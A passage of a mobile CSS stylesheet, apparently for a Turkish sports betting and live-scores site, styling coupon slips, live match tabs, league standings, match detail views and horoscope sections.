    .mobileMyCoupon .mCSystem ul.mCSystemRight li {
        float: right;
        width: 34px;
        height: 34px;
        background: rgba(255, 255, 255, .09);
        line-height: 34px;
        text-align: center;
        margin-right: 8px;
        color: #fff;
        font-size: 13px;
        font-weight: 500;
        border-radius: 3px
    }

    .mobileMyCoupon .mCSystem ul.mCSystemRight li:first-child {
        margin-right: 0
    }

    .mobileMyCoupon .mCSystem ul.mCSystemRight li.active {
        background: #1db954
    }

    .mobileMyCoupon .totals {
        float: left;
        width: 100%;
        height: 38px;
        padding: 0 15px;
        border-top: 1px solid rgba(255, 255, 255, .09)
    }

    .mobileMyCoupon .totals span {
        line-height: 38px;
        color: #fff;
        font-size: 12px;
        font-weight: 400;
        float: left
    }

    .mobileMyCoupon .totals span b {
        color: #ffcb00;
        font-weight: 500;
        margin-left: 4px
    }

    .mobileMyCoupon .totals span.right {
        float: right
    }

    .mobileMyCoupon .timesSelectWr {
        float: left;
        width: 100%;
        height: 54px;
        padding: 0 15px;
        border-top: 1px solid rgba(255, 255, 255, .09)
    }

    .mobileMyCoupon .timesSelectWr span {
        float: left;
        line-height: 54px;
        color: #fff;
        font-size: 14px;
        font-weight: 500
    }

    .mobileMyCoupon .timesSelectWr .timesSelect {
        float: right;
        height: 30px;
        width: 60px;
        line-height: 30px;
        margin-top: 11px;
        border: none
    }

    .mobileMyCoupon .timesSelectWr .timesSelect input.misli {
        margin-top: 0;
        width: 100%;
        text-align: center;
        height: 30px;
        border-radius: 2px;
        padding: 0 10px
    }

    .mobileMyCoupon .gain {
        float: left;
        width: 100%;
        height: 44px;
        padding: 0 15px;
        border-top: 1px solid rgba(255, 255, 255, .09)
    }

    .mobileMyCoupon .gain span {
        float: left;
        line-height: 44px;
        font-size: 14px;
        color: #fff;
        font-weight: 500
    }

    .mobileMyCoupon .gain b {
        float: right;
        line-height: 44px;
        color: #1db954;
        font-size: 14px;
        font-weight: 700
    }

    .mobileMyCoupon .buttons {
        float: left;
        height: 58px;
        width: 100%;
        background: rgba(255, 255, 255, .09);
        padding: 0 15px
    }

    .mobileMyCoupon .buttons .playNow {
        float: right;
        height: 38px;
        width: calc(100% - 180px);
        background: #1db954;
        border-radius: 3px;
        margin-top: 10px;
        text-align: center;
        line-height: 38px;
        color: #fff;
        font-size: 15px;
        font-weight: 700
    }

    .mobileMyCoupon .buttons .remove {
        float: left;
        margin-right: 15px;
        height: 38px;
        width: 50px;
        background: #ed4f45;
        border-radius: 3px;
        margin-top: 10px;
        text-align: center;
        line-height: 38px;
        color: #fff;
        font-size: 15px;
        font-weight: 700
    }

    .mobileMyCoupon .buttons .save {
        float: left;
        height: 38px;
        width: 100px;
        background: #cfa229;
        border-radius: 3px;
        margin-top: 10px;
        text-align: center;
        line-height: 38px;
        color: #fff;
        font-size: 15px;
        font-weight: 700
    }

    body.oY {
        overflow-y: hidden
    }

    .popLiveB {
        height: auto;
        max-height: auto
    }

    .liveOths {
        height: auto;
        max-height: auto
    }

    .container .iddaaP .filters {
        height: auto
    }

    .container .newDSelect {
        width: 100% !important;
        margin-left: 0 !important;
        margin-bottom: 15px
    }

    .container .newDSelect:first-child {
        margin-top: 10px
    }

    .container .newDSelect .select-selected {
        min-width: 100%;
        width: 100%;
        height: 40px;
        line-height: 40px
    }

    .container .newDSelect .select-selected:after {
        top: 16px
    }

    .container .newDSelect .select-selected.select-arrow-active:after {
        top: 16px
    }

    .container .newDSelect .select-items div {
        height: 36px;
        line-height: 36px
    }

    .container .iddaaP .filters {
        padding-bottom: 15px;
        width: 100% !important
    }

    .container .filters ul.oLinks {
        width: 100%
    }

    .container .filters ul.oLinks li {
        margin-left: 0;
        width: 47%;
        margin-bottom: 15px;
        margin-right: 0
    }

    .container .filters ul.oLinks li.oneMatch {
        margin-right: 11px
    }

    .container .filters ul.oLinks li.oneMatch a {
        margin-left: 0
    }

    .container .filters ul.oLinks li a {
        width: 100%;
        height: 40px;
        line-height: 40px
    }

    .container .filters .searchFilter {
        margin-left: 0;
        width: 100%;
        height: 40px
    }

    .container .filters .searchFilter .input {
        height: 40px
    }

    .container .filters .searchFilter .submit {
        height: 40px
    }

    .container .sHeader {
        display: none
    }

    .container .nPMatches .nPMatch .tumOranlar,
    .container .nPMatches ul.fDatas {
        display: none
    }

    .forMobileMatch {
        display: block
    }

    .container .newDSelect {
        width: 47% !important;
        display: inline-block
    }

    .container .newDSelect:first-child {
        margin-right: 5% !important
    }

    .container .newDSelect.league {
        margin-right: 0
    }

    .liveResults .thisMatches .leagueHead {
        height: 78px !important;
        padding: 0 1px;
        width: 100%;
        height: 80px;
        float: left
    }

    .liveResults .thisMatches .leagueHead span {
        display: block !important
    }

    .liveResults ul.liveTabs li a {
        color: #fff !important;
        display: inline-block !important;
        width: 100% !important;
        background: #3f4040 !important;
        border-bottom: 1px solid #202322 !important;
        height: 49px !important
    }

    .liveResults ul.liveTabs li a:last-child {
        font-size: 13px !important
    }

    .loadingBall .middle {
        position: relative;
        left: 0;
        top: 0
    }

    .container .newDSelect.league {
        margin-top: 10px
    }

    .container .newDSelect .fBox {
        width: 100% !important
    }

    .container .newDSelect.mbs {
        display: none
    }

    .container .newDCheckbox {
        margin-left: 0;
        margin-bottom: 15px
    }

    .container .newDCheckbox .dropdown {
        width: 100%
    }

    .dropdown dt a {
        width: 100%;
        height: 40px;
        line-height: 40px
    }

    .dropdown dd ul {
        width: 100%
    }

    .dropdown dd ul li {
        height: 36px;
        line-height: 36px
    }

    .container .newDCheckbox {
        width: 100%;
        height: 40px
    }

    .dropdown dd ul li input {
        margin: 11.5px 6px 0 0
    }

    .dropdown i.arr {
        top: 17px
    }

    .liveResults ul.liveTabs {
        height: auto;
        margin: 15px 0;
        padding: 0 15px
    }

    .liveResults ul.liveTabs li {
        width: 50%;
        text-align: center;
        margin: 0 0;
        height: 49px
    }

    .liveResults ul.liveTabs li.active a {
        background: #fcd333 !important;
        color: #000 !important
    }

    .liveResults ul.liveTabs li a {
        color: #fff;
        display: inline-block;
        width: 100%;
        background: #3f4040;
        border-bottom: 1px solid #202322;
        height: 49px
    }

    .liveResults ul.liveTabs li:last-child {
        margin: 0 !important
    }

    .liveResults ul.liveTabs li:first-child {
        margin: 0 !important
    }

    .liveResults .liveBar {
        padding: 0 15px !important;
        background: 0 0 !important;
        height: auto !important
    }

    .liveResults .liveBar ul.tabPages {
        width: 100%;
        padding: 0 0;
        background: #313434
    }

    .liveResults .liveBar ul.tabPages li {
        padding: 0 5px;
        float: left;
        height: 46px;
        line-height: 46px;
        width: 100%;
        border-right: none;
        float: none;
        text-align: center;
        display: inline-block
    }

    .liveResults .liveBar ul.tabPages li i {
        float: none;
        display: inline-block;
        margin: 0;
        position: relative
    }

    .liveResults .liveBar ul.tabPages li span {
        float: none;
        display: inline-block
    }

    .liveResults .liveBar ul.tabPages li.fav {
        width: 50%;
        float: left;
        border-bottom: 1px solid #272a29;
        border-right: 1px solid #272a29
    }

    .liveResults .liveBar ul.tabPages li.fav i {
        margin: 10px 10px 0 0 !important;
        top: 4px
    }

    .liveResults .liveBar ul.tabPages li.live {
        width: 50%;
        border-bottom: 1px solid #272a29
    }

    .liveResults .liveBar ul.tabPages li.live i {
        margin: 0 10px 0 0;
        top: 5.5px
    }

    .liveResults .liveBar ul.tabPages li.idd i {
        margin: 0 10px 0 0;
        top: 5.5px
    }

    .liveResults .liveBar .newDSelect.iddTarih {
        width: 100% !important;
        height: 48px !important;
        background: #313434 !important;
        margin-top: 15px !important
    }

    .liveResults .liveBar .newDSelect.iddTarih:hover {
        background: #313434 !important
    }

    .liveResults .liveBar .newDSelect.iddTarih .select-selected {
        width: calc(100% - 22px) !important;
        min-width: auto !important;
        border-right: none !important;
        padding-left: 12px !important
    }

    .container .newDSelect.iddTarih .select-selected.select-arrow-active:after {
        top: 20px
    }

    .container .newDSelect.iddTarih .select-items div {
        height: 40px;
        line-height: 40px;
        text-transform: Uppercase;
        text-align: center;
        font-weight: 700;
        font-size: 13px;
        border-bottom: 1px solid #313434
    }

    .container .newDSelect.iddTarih .select-items div:last-child {
        border-bottom: none
    }

    .container .newDSelect.iddTarih .select-items {
        padding: 0 0
    }

    .liveResults .liveBar span.lig {
        background: #313434;
        border-right: none;
        margin-right: 15px
    }

    .liveResults .liveBar span.lig:hover {
        background: #313434
    }

    .liveResults .liveBar span.saat {
        background: #313434;
        border-right: none;
        margin-right: 15px
    }

    .liveResults .liveBar span.saat:hover {
        background: #313434
    }

    .liveResults .liveBar i.volume {
        background: url(../img/icons/volume.png) no-repeat center center #313434 !important;
        border-right: none !important;
        margin-right: 15px !important
    }

    .liveResults .liveBar i.volume:hover {
        background: url(../img/icons/volume.png) no-repeat center center #313434 !important
    }

    .liveResults .liveBar i.volume.toggle {
        background: url(../img/icons/volumeActive.png) no-repeat center center #313434 !important
    }

    .liveResults .thisMatches .thisMatch .rateBar {
        display: none
    }

    .liveResults .thisMatches .thisMatch .othRates {
        display: none
    }

    .forMobileThisMatch {
        float: left;
        width: 100%;
        height: auto;
        display: block !important;
        background: #3f4040;
        padding: 15px
    }

    .liveResults .thisMatches .thisMatch:nth-child(odd) .forMobileThisMatch {
        background: #2c2e2d
    }

    .liveResults .thisMatches .thisMatch:nth-child(odd) .forMobileThisMatch ul.mScores li {
        background: #3f4040
    }

    .forMobileThisMatch ul.frontInfos {
        float: left;
        width: 100%;
        float: left;
        padding-bottom: 10px
    }

    .forMobileThisMatch ul.frontInfos li {
        float: left;
        color: #fff;
        font-weight: 500;
        font-size: 12px;
        line-height: 14px
    }

    .forMobileThisMatch ul.frontInfos li.favorit {
        float: right;
        margin: 0 12px 0 0;
        cursor: pointer;
        width: 15px;
        height: 15px;
        background: url(../img/icons/favorite2.png) no-repeat
    }

    .forMobileThisMatch ul.frontInfos li.favorit.toggle {
        background: url(../img/icons/favorite3.png) no-repeat
    }

    .forMobileThisMatch ul.frontInfos li.mbs i {
        margin-right: 8px;
        float: left;
        background: #4e92df;
        color: #fff;
        font-size: 12px;
        width: 14px;
        height: 14px;
        line-height: 14px;
        border-radius: 2px;
        text-align: center;
        font-style: normal
    }

    .forMobileThisMatch ul.frontInfos li.mbs.uc i {
        background: #4e92df;
        color: #fff
    }

    .forMobileThisMatch ul.frontInfos li.mbs.bir i {
        background: #ed4f45
    }

    .forMobileThisMatch ul.frontInfos li.mbs.iki i {
        background: #0f7c39
    }

    .forMobileThisMatch ul.mScores {
        float: left;
        width: 100%;
        float: left
    }

    .forMobileThisMatch ul.mScores li {
        float: left;
        width: 100%;
        float: left;
        margin: 7.5px 0;
        padding: 0 15px;
        border-radius: 3px;
        background: #313433;
        height: 36px;
        line-height: 36px;
        font-weight: 500;
        font-size: 13px;
        color: #fff
    }

    .forMobileThisMatch ul.mScores li span {
        float: left
    }

    .forMobileThisMatch ul.mScores li b {
        float: right
    }

    .forMobileThisMatch a.tumOth {
        float: left;
        background: #fcd333;
        color: #000;
        height: 36px;
        line-height: 36px;
        width: 100%;
        text-align: center;
        font-weight: 500;
        font-size: 13px;
        margin-top: 7.5px
    }

    .tumOTitle {
        display: inline-block;
        float: left;
        width: 100%;
        text-align: center;
        background: 0 0;
        font-size: 20px;
        font-weight: 700;
        padding-bottom: 10px
    }

    .matchOTitle {
        display: inline-block;
        float: left;
        width: 100%;
        color: #fff;
        text-align: center;
        background: 0 0;
        font-size: 14px;
        font-weight: 500;
        margin-bottom: 15px;
        background: #3f4040;
        height: 36px;
        line-height: 36px
    }

    .loadingBall {
        width: 100% !important
    }

    .container .iddaaP .chooseSport {
        height: auto
    }

    .container .iddaaP .chooseSport ul li {
        width: 50%;
        text-align: center;
        margin: 0;
        border-bottom: 1px solid rgba(0, 0, 0, .12)
    }

    .container .iddaaP .chooseSport ul li:nth-child(odd) {
        border-right: 1px solid rgba(0, 0, 0, .12)
    }

    .container .iddaaP .chooseSport ul li:last-child {
        width: 100%
    }

    .container .iddaaP .chooseSport ul li.active {
        background: rgba(0, 0, 0, .12)
    }

    .container .whiteB.idProg {
        padding-top: 0
    }

    .container .iddaaP .chooseSport ul li.active span:after {
        display: none
    }

    .macDetay .darBar {
        display: block;
        width: 100% !important
    }

    .statsDar {
        display: none
    }

    .macDetay .genisBar {
        width: 100%;
        background: #fff
    }

    .macDetay .mdHead .team {
        width: 50%;
        position: relative;
        float: left
    }

    .macDetay .mdHead .team.left {
        left: auto
    }

    .macDetay .mdHead .team.right {
        right: auto
    }

    .macDetay .mdHead .team i {
        width: 65px;
        height: 65px
    }

    .macDetay .mdHead .team i img {
        width: 40px;
        height: 40px;
        margin-top: 14px
    }

    .macDetay .mdHead .team span {
        font-size: 16px
    }

    .macDetay .mdHead .team.right i ul {
        right: 65px
    }

    .macDetay .mdHead .team.left i ul {
        left: 65px
    }

    .macDetay .mdHead {
        height: 280px
    }

    .macDetay ul.score {
        width: 100%;
        margin-left: 0;
        top: 40px;
        float: left;
        left: auto;
        position: relative;
        text-align: center
    }

    .macDetay ul.score li.dk {
        margin: 0 20px
    }

    .macDetay ul.score li.score {
        font-size: 30px
    }

    .macDetay ul.score li.dk span {
        height: 28px;
        line-height: 29px;
        width: 44px
    }

    .macDetay ul.infos {
        padding: 0 25px
    }

    .macDetay .genisBar .karsilastirma .inner .half {
        width: 100%
    }

    .macDetay .genisBar .karsilastirma .inner .half:last-child {
        margin-top: 15px;
        padding-bottom: 15px
    }

    .macDetay .genisBar .karsilastirma .inner .half ul li p {
        width: 38%;
        padding-right: 10px;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis
    }

    .macDetay .genisBar .karsilastirma .inner .half ul li i {
        width: 50%
    }

    .macDetay .genisBar .karsilastirma .full .item ul li i {
        display: none
    }

    .macDetay .genisBar .karsilastirma .full .item ul li span {
        margin: 15px 7.5px 0 7.5px
    }

    .macDetay .genisBar .karsilastirma .full .item {
        padding: 0 0
    }

    .macDetay .genisBar .karsilastirma .full .item span.date {
        display: none
    }

    .macDetay .genisBar .karsilastirma .full .item span.league {
        display: none
    }

    .macDetay .genisBar {
        padding: 15px 0 0 0;
        box-shadow: none
    }

    .macDetay .genisBar .karsilastirma .full .item ul {
        width: 100%;
        margin-left: 0;
        left: auto;
        position: relative
    }

    .macDetay .genisBar .karsilastirma .full .item ul li {
        float: left;
        display: inline-block;
        text-align: center
    }

    .macDetay .genisBar .karsilastirma .full .item ul li p {
        width: 100%;
        font-size: 11px;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis
    }

    .macDetay .genisBar .karsilastirma .full .item ul li span {
        float: left;
        text-align: center
    }

    .macDetay .genisBar .karsilastirma .full .item ul li:first-child {
        width: calc(50% - 32.5px);
        text-align: right
    }

    .macDetay .genisBar .karsilastirma .full .item ul li:last-child {
        width: calc(50% - 32.5px);
        text-align: left
    }

    .macDetay .bottomBar .formDurumlari .inner {
        width: 100%
    }

    .macDetay .bottomBar .formDurumlari .inner .item span.date {
        display: none
    }

    .macDetay .bottomBar .formDurumlari .inner .item ul li i {
        display: none
    }

    .macDetay .bottomBar .formDurumlari .inner .item ul {
        width: 100%;
        margin-left: 0;
        left: auto;
        position: relative
    }

    .macDetay .bottomBar .formDurumlari .inner .item ul li {
        float: left;
        display: inline-block;
        text-align: center
    }

    .macDetay .bottomBar .formDurumlari .inner .item ul li p {
        width: 100%;
        font-size: 11px;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis
    }

    .macDetay .bottomBar .formDurumlari .inner .item ul li span {
        float: left;
        text-align: center;
        margin: 15px 7.5px 0 7.5px
    }

    .macDetay .bottomBar .formDurumlari .inner .item ul li:first-child {
        width: calc(50% - 32.5px);
        text-align: right
    }

    .macDetay .bottomBar .formDurumlari .inner .item ul li:last-child {
        width: calc(50% - 32.5px);
        text-align: left
    }

    .macDetay .bottomBar .formDurumlari .inner .item span.result {
        display: none
    }

    .macDetay .bottomBar .formDurumlari .inner .item {
        padding: 0 0
    }

    .macDetay .bottomBar .formDurumlari .head,
    .macDetay .genisBar .macTahmini .head {
        text-align: center
    }

    .macDetay .bottomBar .formDurumlari .inner:last-child {
        margin-top: 15px
    }

    .macDetay .bottomBar .formDurumlari .inner .iHead {
        padding-left: 15px
    }

    .macDetay .bottomBar .formDurumlari .inner .iHead i.l {
        display: none
    }

    .macDetay .bottomBar .leBar {
        width: 100%
    }

    .macDetay .bottomBar .siBar {
        width: 100%;
        margin-top: 15px
    }

    .macDetay .bottomBar .leBar .oransalKars .inner ul.tabBar {
        height: auto
    }

    .macDetay .bottomBar .leBar .oransalKars .inner ul.tabBar li {
        width: 50%;
        border-bottom: 1px solid #282828
    }

    .macDetay .bottomBar .leBar .oransalKars .inner ul.tabBar li:nth-child(1) {
        border-right: 1px solid #282828
    }

    .macDetay .bottomBar .leBar .oransalKars .inner ul.tabBar li:nth-child(1).active {
        border-right: none
    }

    .macDetay .bottomBar .leBar .oransalKars .inner ul.tabBar li:nth-child(3) {
        border-right: 1px solid #282828
    }

    .macDetay .bottomBar .leBar .oransalKars .inner ul.tabBar li:nth-child(3).active {
        border-right: none
    }

    .macDetay .bottomBar .leBar .oransalKars .inner .tabInners .infos ul li.ort {
        font-size: 11px
    }

    .macDetay .bottomBar .siBar .standings .table ul.tHead li.narrow {
        position: relative;
        left: auto;
        font-size: 12px
    }

    .macDetay .bottomBar .siBar .standings .table ul.league li.team ul.inf li {
        font-size: 11px
    }

    .macDetay .bottomBar .siBar .standings .table ul.league li.team ul.inf li.o {
        width: 15% !important;
        margin: 0 !important
    }

    .macDetay .bottomBar .siBar .standings .table ul.league li.team ul.inf li.av {
        width: 15% !important;
        margin: 0 !important
    }

    .macDetay .bottomBar .siBar .standings .table ul.league li.team ul.inf li.p {
        width: 15% !important;
        margin: 0 !important
    }

    .macDetay .bottomBar .siBar .standings .table ul.league li.team ul.inf li:first-child {
        width: 52%;
        float: left
    }

    .macDetay .bottomBar .siBar .standings .table ul.league li.team ul.inf li:first-child p {
        width: calc(100% - 26px)
    }

    .macDetay .bottomBar .siBar .standings .table ul.tHead li.team {
        width: 50%
    }

    .macDetay .bottomBar .siBar .standings .table ul.tHead li.narrow {
        padding: 0 10px;
        width: 15%
    }

    .macDetay .bottomBar .siBar .standings .table ul.tHead li.narrow:last-child {
        padding: 0 0 0 9px
    }

    .macDetay .genisBar .macTahmini .inner ul li span {
        font-size: 11px
    }

    .macDetay .genisBar .macTahmini .inner ul li.x {
        font-size: 12px
    }

    body.oY {
        overflow-y: hidden
    }

    .popLiveB {
        height: auto;
        max-height: auto
    }

    .liveOths {
        height: auto;
        max-height: auto
    }

    .burcTop .leftHalf {
        margin-right: 0 !important
    }

    .burcTop .leftHalf .burcSpec {
        display: none
    }

    .burcTop .burcRight {
        display: none !important
    }

    .burcContent .burcTab {
        font-size: 13px
    }

    .burcContent .burcTab a li {
        margin-right: 20px !important
    }

    .burcTop {
        padding-top: 0;
        padding-bottom: 0;
        margin-top: 12px
    }

    .astrolojiSingle .bottom .left {
        padding-top: 0 !important
    }

    .astrolojiSingle .bottom {
        margin-right: 0 !important;
        margin-top: 12px !important
    }
}

@media only screen and (max-width:769px) {
    .tableHead ul {
        height: auto
    }

    .tableHead ul li {
        width: 100%;
        margin: 0;
        border-bottom: 1px solid rgba(0, 0, 0, .07)
    }

    .tableHead ul li.active {
        background: rgba(0, 0, 0, .07)
    }

    .tableHead ul li.active:after {
        display: none
    }

    .standingsTable .head ul li.status {
        display: none
    }

    .standingsTable .tableIn .po ul.p li.status {
        display: none
    }

    .standingsTable .head ul li.o.nM {
        display: none
    }

    .standingsTable .tableIn .po ul.p li.o.nM {
        display: none
    }

    .liglerSec {
        min-width: 100%
    }

    .standingsTable .head {
        padding: 0 15px 0 15px
    }

    .standingsTable .tableIn .po {
        padding: 0 15px 0 15px
    }

    .standingsTable .head .team {
        width: 31% !important
    }

    .standingsTable .tableIn .team {
        width: 31% !important;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis
    }

    .standingsTable .tableIn .po .team i {
        display: none
    }

    .standingsTable .tableIn .po .rank:after {
        display: none
    }

    .standingsTable .head span.rank {
        margin-right: 12px
    }

    .standingsTable .tableIn .po .rank {
        margin-right: 12px
    }

    .standingsTable .head ul li.o {
        margin-right: 2.5px;
        width: 21px
    }

    .standingsTable .tableIn .po ul.p li.o {
        margin-right: 2.5px;
        width: 21px
    }

    .match {
        position: relative;
        height: auto;
        background: #f2f3f5;
        width: 100%;
        margin-left: 0;
        border-bottom: 1px solid rgba(0, 0, 0, .07)
    }

    .match:last-child {
        border-bottom: none
    }

    .match .time {
        position: absolute;
        top: 49.5px;
        margin-top: 0
    }

    .match .teams {
        left: 0
    }

    .match .teams span.fTeam {
        left: 0;
        position: relative;
        width: auto
    }

    .match .teams span.sTeam {
        right: 0;
        position: relative;
        width: auto
    }

    .match .teams .score {
        left: 0;
        position: relative;
        display: table;
        margin: 0 auto 0
    }

    .match .rDetail {
        position: absolute;
        top: 49.5px;
        right: 0;
        width: auto;
        height: auto;
        margin-bottom: 0;
        padding: 0 16px
    }

    .match .rDetail span.date {
        display: none
    }

    ul.dTab.nearly {
        height: auto;
        padding: 0 0;
        width: 100%;
        margin-left: 0
    }

    ul.dTab.nearly li {
        width: 100%;
        margin: 0;
        border-bottom: 1px solid rgba(0, 0, 0, .07);
        color: #393c3e
    }

    ul.dTab.nearly li.active {
        background: rgba(0, 0, 0, .07)
    }

    ul.dTab.nearly li.active:after {
        display: none
    }

    .container .whiteB.noWhite {
        background: #fff;
        box-shadow: none
    }

    .subInfoWrapper {
        box-shadow: none;
        background: 0 0;
        padding: 0 0
    }

    .dHead.nearly {
        width: 100%;
        margin-left: 0
    }

    .leagueHead i {
        display: none
    }

    .leagueHead p {
        display: none
    }

    .leagueHead span {
        text-align: center;
        width: 100%
    }

    .dHead {
        height: 144px;
        text-align: center
    }

    .dHead span.ti {
        background: 0 0;
        float: none
    }

    ul.dTab {
        height: auto
    }

    ul.dTab li {
        width: 100%;
        margin: 0;
        border-bottom: 1px solid rgba(0, 0, 0, .07)
    }

    ul.dTab li.active {
        background: rgba(0, 0, 0, .07)
    }

    ul.dTab li.active:after {
        display: none
    }

    .leagueItem .fHead {
        display: none
    }

    .leagueItem .lHead {
        display: none
    }

    .leagueItem .fItem span.code {
        display: none
    }

    .leagueItem .fItem ul.fItemTeams {
        display: none
    }

    .leagueItem .fItem ul.fItemSonuc {
        display: none
    }

    .leagueItem .fItem ul.fItemSans {
        display: none
    }

    .leagueItem {
        padding: 0 0
    }

    .leagueItem .fItem {
        height: auto
    }

    .iddMobile {
        display: block
    }

    .iddMobile span.macT {
        display: block;
        background: rgba(0, 0, 0, .07);
        height: 42px;
        line-height: 42px;
        text-align: center;
        font-size: 14px;
        color: #2d353a;
        position: relative
    }

    .iddMobile span.macT i {
        position: absolute;
        left: 20px;
        top: .5px;
        font-style: normal
    }

    .iddMobile ul {
        display: block;
        text-align: center;
        width: 100%
    }

    .iddMobile ul li {
        float: left;
        width: 20%;
        height: 46px;
        position: relative;
        border-right: 1px solid rgba(0, 0, 0, .07);
        font-size: 14px;
        color: #2d353a
    }

    .iddMobile ul li:nth-child(n+5) {
        border-top: 1px solid rgba(0, 0, 0, .07)
    }

    .iddMobile ul li:nth-child(1) {
        border-left: 1px solid rgba(0, 0, 0, .07)
    }

    .iddMobile ul li:nth-child(6) {
        border-left: 1px solid rgba(0, 0, 0, .07)
    }

    .iddMobile ul li b {
        width: 100%;
        text-align: center;
        top: 8.5px;
        left: 0;
        position: absolute
    }

    .iddMobile ul li i {
        width: 100%;
        text-align: center;
        top: 25.5px;
        left: 0;
        position: absolute;
        font-style: normal
    }

    .leagueItem .fItem:nth-child(odd) {
        background: 0 0
    }

    .leagueItem {
        border-bottom: 1px solid rgba(0, 0, 0, .07)
    }

    .liveResults ul.liveTabs {
        height: auto;
        margin: 15px 0;
        padding: 0 15px
    }

    .liveResults ul.liveTabs li {
        width: 50%;
        text-align: center;
        margin: 0 0;
        height: 49px
    }

    .liveResults ul.liveTabs li.active a {
        background: #fcd333 !important;
        color: #000 !important
    }

    .liveResults ul.liveTabs li a {
        color: #fff;
        display: inline-block;
        width: 100%;
        background: #3f4040;
        border-bottom: 1px solid #202322;
        height: 49px
    }

    .liveResults ul.liveTabs li:first-child {
        margin: 0
    }

    .liveResults .newDSelect .fBox {
        width: 100% !important
    }

    .liveResults .liveBar {
        padding: 0 15px;
        background: 0 0;
        height: auto
    }

    .liveResults .liveBar ul.tabPages {
        width: 100%;
        padding: 0 0;
        background: #313434
    }

    .liveResults .liveBar ul.tabPages li {
        padding: 0 5px;
        float: left;
        height: 46px;
        line-height: 46px;
        width: 100%;
        border-right: none;
        float: none;
        text-align: center;
        display: inline-block
    }

    .liveResults .liveBar ul.tabPages li i {
        float: none;
        display: inline-block;
        margin: 0;
        position: relative
    }

    .liveResults .liveBar ul.tabPages li span {
        float: none;
        display: inline-block
    }

    .liveResults .liveBar ul.tabPages li.fav {
        width: 50%;
        float: left;
        border-bottom: 1px solid #272a29;
        border-right: 1px solid #272a29
    }

    .liveResults .liveBar ul.tabPages li.fav i {
        margin: 0 10px 0 0;
        top: 4px
    }

    .liveResults .liveBar ul.tabPages li.live {
        width: 50%;
        border-bottom: 1px solid #272a29
    }

    .liveResults .liveBar ul.tabPages li.live i {
        margin: 0 10px 0 0;
        top: 5.5px
    }

    .liveResults .liveBar ul.tabPages li.idd i {
        margin: 0 10px 0 0;
        top: 5.5px
    }

    .liveResults .liveBar .newDSelect.iddTarih {
        width: 100% !important;
        height: 48px !important;
        background: #313434 !important;
        margin-top: 15px !important
    }

    .liveResults .liveBar .newDSelect.iddTarih:hover {
        background: #313434 !important
    }

    .liveResults .liveBar .newDSelect.iddTarih .select-selected {
        width: calc(100% - 22px) !important;
        min-width: auto !important;
        border-right: none !important;
        padding-left: 12px !important
    }

    .tableHeadt {
        padding-bottom: 15px
    }

    .tableHeadt ul.liveTabs {
        height: auto;
        margin: 15px 0;
        padding: 0 15px
    }

    .tableHeadt ul.liveTabs li {
        width: 50%;
        text-align: center;
        margin: 0 0;
        height: 49px
    }

    .tableHeadt ul.liveTabs li.active a {
        background: #fcd333;
        color: #000
    }

    .tableHeadt ul.liveTabs li a {
        color: #fff;
        display: inline-block;
        width: 100%;
        background: #3f4040;
        border-bottom: 1px solid #202322;
        height: 49px
    }

    .tableHeadt ul.liveTabs li:last-child {
        display: none
    }

    .tableHeadt ul.liveTabs li:first-child {
        margin: 0
    }

    .tableHeadt .liveBar {
        padding: 0 15px;
        background: 0 0;
        height: auto
    }

    .tableHeadt .liveBar ul.tabPages {
        width: 100%;
        padding: 0 0;
        background: #313434
    }

    .tableHeadt .liveBar ul.tabPages li {
        padding: 0 5px;
        float: left;
        height: 46px;
        line-height: 46px;
        width: 100%;
        border-right: none;
        float: none;
        text-align: center;
        display: inline-block
    }

    .tableHeadt .liveBar ul.tabPages li i {
        float: none;
        display: inline-block;
        margin: 0;
        position: relative
    }

    .tableHeadt .liveBar ul.tabPages li span {
        float: none;
        display: inline-block
    }

    .tableHeadt .liveBar ul.tabPages li.fav {
        width: 50%;
        float: left;
        border-bottom: 1px solid #272a29;
        border-right: 1px solid #272a29
    }

    .tableHeadt .liveBar ul.tabPages li.fav i {
        margin: 0 10px 0 0;
        top: 4px
    }

    .tableHeadt .liveBar ul.tabPages li.live {
        width: 50%;
        border-bottom: 1px solid #272a29
    }

    .tableHeadt .liveBar ul.tabPages li.live i {
        margin: 0 10px 0 0;
        top: 5.5px
    }

    .tableHeadt .liveBar ul.tabPages li.idd i {
        margin: 0 10px 0 0;
        top: 5.5px
    }

    .tableHeadt .liveBar .newDSelect.iddTarih {
        width: 100% !important;
        height: 48px;
        background: #313434;
        margin-top: 15px
    }

    .tableHeadt .liveBar .newDSelect.iddTarih:hover {
        background: #313434
    }

    .tableHeadt .liveBar .newDSelect.iddTarih .select-selected {
        width: calc(100% - 22px);
        min-width: auto;
        border-right: none;
        padding-left: 12px
    }

    .tableHeadt .liveBar span.lig {
        background: #313434;
        border-right: none;
        margin-right: 15px
    }

    .tableHeadt .liveBar span.lig:hover {
        background: #313434
    }

    .tableHeadt .liveBar span.saat {
        background: #313434;
        border-right: none;
        margin-right: 15px
    }

    .tableHeadt .liveBar span.saat:hover {
        background: #313434
    }

    .tableHeadt .liveBar i.volume {
        background: url(../img/icons/volume.png) no-repeat center center #313434;
        border-right: none;
        margin-right: 15px
    }

    .tableHeadt .liveBar i.volume:hover {
        background: url(../img/icons/volume.png) no-repeat center center #313434
    }

    .tableHeadt .liveBar i.volume.toggle {
        background: url(../img/icons/volumeActive.png) no-repeat center center #313434
    }

    .tableHeadt .thisMatches .thisMatch .rateBar {
        display: none
    }

    .tableHeadt .thisMatches .thisMatch .othRates {
        display: none
    }

    .content .newDSelect.iddTarih .select-selected.select-arrow-active:after {
        top: 20px
    }

    .content .newDSelect.iddTarih .select-items div {
        height: 40px;
        line-height: 40px;
        text-transform: Uppercase;
        text-align: center;
        font-weight: 700;
        font-size: 13px;
        border-bottom: 1px solid #313434
    }

    .content .newDSelect.iddTarih .select-items div:last-child {
        border-bottom: none
    }

    .content .newDSelect.iddTarih .select-items {
        padding: 0 0
    }

    .liveResults .liveBar span.lig {
        background: #313434;
        border-right: none;
        margin-right: 15px
    }

    .liveResults .liveBar span.lig:hover {
        background: #313434
    }

    .liveResults .liveBar span.saat {
        background: #313434;
        border-right: none;
        margin-right: 15px
    }

    .liveResults .liveBar span.saat:hover {
        background: #313434
    }

    .liveResults .liveBar i.volume {
        background: url(../img/icons/volume.png) no-repeat center center #313434 !important;
        border-right: none !important;
        margin-right: 15px !important
    }

    .liveResults .liveBar i.volume:hover {
        background: url(../img/icons/volume.png) no-repeat center center #313434 !important
